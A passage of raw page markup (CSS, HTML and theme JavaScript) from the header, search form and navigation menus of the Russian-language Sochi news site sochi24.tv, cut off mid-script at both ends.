text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39789";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7958";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 